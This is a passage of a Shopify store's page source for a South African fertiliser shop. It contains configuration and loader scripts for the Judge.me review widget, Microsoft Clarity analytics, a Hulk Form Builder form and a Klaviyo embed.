Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":6,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.guanoboost.co.za","branding_text":"Powered by Judge.me","locale":"en","reply_name":"GuanoBoost","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"GuanoBoost"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #00A341;--jdgm-secondary-color: rgba(0,163,65,0.1);--jdgm-star-color: #fbcd0a;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #00A341;--jdgm-paginate-color: #00A341;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #00A341}.jdgm-histogram__bar-content{background-color:#00A341}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#ffffff;background-color:#00a341}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#fbcd0a}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-widget.jdgm-all-reviews-widget,.jdgm-widget .jdgm-rev-widg{border:none;padding:0}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'GuanoBoost'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "ttpmqpsu2i");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {"form_vhM85Q7ZfOo2n-G1TcnvUg":{"uuid":"vhM85Q7ZfOo2n-G1TcnvUg","form_name":"My Form","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#336300","form_title":"","form_submit":"Submit Details","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"color","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"softDarkShadow","label_font_clr":"#ffffff","input_font_clr":"#000000","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#de471a","button_border_radius":"30","form_width":"100%","form_border_size":"2","form_border_clr":"#336300","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#ffffff","btn_border_size":0,"form_name":"My Form","":"","form_emails":"","admin_email_subject":"New form submission received.","admin_email_message":"Hi [first-name of store owner],\u003cbr\u003eSomeone just submitted a response to your form.\u003cbr\u003ePlease find the details below:","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","email_service_provider_integration":"yes","mail_intigration":{"mail":"klaviyo","list_id":"VBm4vX","subscribe_profiles_to_list":"yes"},"formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"number","position":3,"label":"Phone Number","required":"yes","centerfield":"no","page_number":1},{"Conditions":{},"type":"file","position":4,"label":"Upload Proof of purchase \u0026 Lifestyle image","enable_drag_and_drop":"yes","imageMultiple":"yes","imagenoMultiple":"5","page_number":1,"required":"yes"},{"Conditions":{},"type":"terms_conditions","position":5,"label":"Image Use Consent","infoMessage":"By submitting, you allow us to use your images for marketing purposes.","checked":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"AOLMdolnv3q0NRQYqPOuPA","shop_timezone":"Africa\/Johannesburg","shop_id":130166,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"unlimited","shop_shopify_domain":"grow-bang.myshopify.com","shop_remove_watermark":false,"shop_created_at":"2025-02-28T03:33:17.284-06:00"}},
    shop_data: {"shop_AOLMdolnv3q0NRQYqPOuPA":{"shop_uuid":"AOLMdolnv3q0NRQYqPOuPA","shop_timezone":"Africa\/Johannesburg","shop_id":130166,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"Advanced","shop_shopify_domain":"grow-bang.myshopify.com","shop_created_at":"2025-02-28T03:33:17.284-06:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","mail-platform-integration","stripe-payment-integration","pre-built-templates","create-customer-account-on-shopify","google-analytics-3-by-tracking-id","facebook-pixel-id","bing-uet-pixel-id","advanced-js","advanced-css","api-available","customize-form-message","hidden-field","restrict-from-submissions-per-one-user","utm-tracking","ratings","privacy-notices","heading","paragraph","shopify-flow-trigger","domain-setup","block-domain","address","html-code","form-schedule","after-submit-script","customize-form-scrolling","on-form-submission-record-the-referrer-url","password","duplicate-the-forms","include-user-response-in-auto-responder-email","elements-add-ons","admin-and-auto-responder-email-with-tokens","email-export","premium-support","google-analytics-4-by-measurement-id","google-ads-for-tracking-conversion","validation-field","approve-or-decline-submission","product-choice","ticket-system","emoji-feedback","multi-line-text","iamge-choice","image-display","file-upload","slack-integration","google-sheets-integration","multi-page-form","access-only-for-logged-in-users","zapier-integration","add-tags-for-existing-customers","restrict-from-submissions-per-phone-number","multi-column-text","booking","zerobounce-integration","load_form_as_popup","advanced_conditional_logic"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/S92Dqg/klaviyo.js?company_id=S92Dqg"></script>
